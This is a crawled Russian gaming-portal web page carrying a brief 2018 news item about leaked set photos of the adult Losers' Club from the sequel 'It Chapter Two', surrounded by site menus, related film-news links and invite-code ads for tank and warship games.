

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/povzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti/
body_size: 18607
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Кадры со съемок фильма Оно 2 показались в сети &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/20123" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/07/11-min-9.png" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-20123 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-20123" class="post-20123 post type-post status-publish format-standard has-post-thumbnail  category-kino"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Кадры со съемок фильма Оно 2 показались в сети</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Не так давно начались работы по созданию одного из самых ожидаемых сиквелов под названием Оно. И как только производство фильма стартовало, в сеть стали попадать фотографии со съёмочной площадки и прочая любопытная информация.<a href="https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-20126 size-full lazyload" title="члены клуба Неудачников из сиквела Оно" src="[data-uri]" alt="члены клуба Неудачников из сиквела Оно" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p>На одном из последних снимков были изображены шесть из семи членов того самого клуба Неудачников. Спустя столько времени они вновь вернулись в свой маленький городок в штате Мэн с уверенностью наконец-то победить то зло и ужас, которые заполонили Дерри. Их главная цель – изгнание или же уничтожение Пеннивайза. И чтобы осуществить задуманное, они готовы абсолютно на все.<a href="https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-20127 size-full lazyload" title="члены клуба Неудачников из сиквела Оно" src="[data-uri]" alt="члены клуба Неудачников из сиквела Оно" width="640" height="465" sizes="(max-width: 640px) 100vw, 640px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov-2.jpg 640w, https://wot-info.ru/wp-content/uploads/2018/07/povzroslevshie-chleny-kluba-neudachnikov-2-300x218.jpg 300w"><meta itemprop="width" content="640"><meta itemprop="height" content="465"></span></a></p><p>&nbsp;</p><p>Отметим, что все события будут происходить через два десятка лет после финальных событий первого фильма, который, к слову, стал невероятно популярным во всем мире.  А повзрослевшие «неудачники» стали совершенно другими, хотя и сохранили за собой присущие им черты.</p><p>Премьера в нашей стране должна состояться уже в начале осени следующего года.<a href="https://wot-info.ru/wp-content/uploads/2018/07/22-min-9.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-20121 size-full lazyload" title="члены клуба Неудачников из сиквела Оно" src="[data-uri]" alt="члены клуба Неудачников из сиквела Оно" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/22-min-9.png" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/22-min-9.png 800w, https://wot-info.ru/wp-content/uploads/2018/07/22-min-9-300x169.png 300w, https://wot-info.ru/wp-content/uploads/2018/07/22-min-9-768x432.png 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p>Сцена ретроспективы молодого Билла Денбро (Jaeden Lieberher) и молодой Беверли Марш (Sophia Lillis)</p><p>https://twitter.com/twitter/statuses/1024064807257829376</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D0%BA+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%D0%9E%D0%BD%D0%BE+2+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8&url=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D0%BA+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%D0%9E%D0%BD%D0%BE+2+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8%20https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D0%BA+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%D0%9E%D0%BD%D0%BE+2+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8%20https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fpovzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti%2F&text=%D0%9A%D0%B0%D0%B4%D1%80%D1%8B+%D1%81%D0%BE+%D1%81%D1%8A%D0%B5%D0%BC%D0%BE%D0%BA+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%D0%9E%D0%BD%D0%BE+2+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8"></span></div><meta itemprop="author" content="Главный редактор"><meta itemprop="datePublished" content="2018-07-31T18:17:58+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/povzroslevshie-chleny-kluba-neudachnikov-iz-sikvela-ono-pokazalis-v-seti/" content="Кадры со съемок фильма Оно 2 показались в сети"><meta itemprop="dateModified" content="2018-08-01"><meta itemprop="datePublished" content="2018-07-31T18:17:58+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-29124" class="post-card post-card-related post-29124 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер фильма &quot;Мстители: Финал&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/">«Мстители: Финал» ожидание и реальность</a></div></header><div class="post-card__content">Что ж, вот и состоялась столь долгожданная премьера кинофильма «Мстители: Финал», и настало время</div></div><div id="post-27537" class="post-card post-card-related post-27537 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Ривердэйл&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-768x433.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/">«Ривердэйл»: Скит Ульрих дразнит фанатов новыми подробностями о маме Джагхеда</a></div></header><div class="post-card__content">«Ривердэйл», возможно, уже полон событий, с загадочным культом, ритуальными жертвоприношениями, связанными со странной ролевой</div></div><div id="post-27524" class="post-card post-card-related post-27524 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Халк воюет с Беннером" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/">«Мстители 4»: фан-постер показывает, как Халк вырывается из брони Тони Старка</a></div></header><div class="post-card__content">Это был один их самых ожидаемых моментов «Мстителей: Войны бесконечности», которого мы так и</div></div><div id="post-27511" class="post-card post-card-related post-27511 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер сериала &quot;Титаны&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/">«Титаны»: вышел трейлер к 8 эпизоду 1 сезона «Донна Трой»</a></div></header><div class="post-card__content">После того, как на днях мы посмотрели новую серию «Титанов» под названием «Больница», DC</div></div><div id="post-27494" class="post-card post-card-related post-27494 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/"><img width="243" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Наследие&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 243px) 100vw, 243px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg 762w, https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3-300x173.jpg 300w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/">«Наследие»: выпущен синопсис и фото к 6 серии 1 сезона</a></div></header><div class="post-card__content">Фанаты сериала «Наследие», который транслируется на The CW, с нетерпением ждут, когда выйдет пятая</div></div><div id="post-27463" class="post-card post-card-related post-27463 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Блондинка Черная Вдова" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/">«Мстители 4»: фанат считает, что Черная Вдова пожертвует собой</a></div></header><div class="post-card__content">Тем временем, пока остальные поклонники строят теории относительно судьбы Капитана Америки и Стива Роджерса,</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category 